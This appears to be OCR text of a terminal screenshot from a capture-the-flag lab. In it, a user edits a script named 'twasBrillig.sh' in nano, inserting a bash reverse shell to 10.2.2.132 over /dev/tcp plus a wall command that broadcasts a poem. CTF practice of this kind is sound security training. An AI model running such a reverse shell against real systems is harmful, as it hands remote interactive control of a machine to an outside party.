 jabberwock@looking-glass: ~
En
12:39 PM
jabberwock@looking-glass: ~ 90x24
GNU nano 2.9.3 twasBrillig.sh
/bin/bash -c '/bin/bash -i >& /dev/tcp/10.2.2.132/21564 2>&1 0>&1'
wall $(cat /home/jabberwock/poem.txt)
[ Wrote 3 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter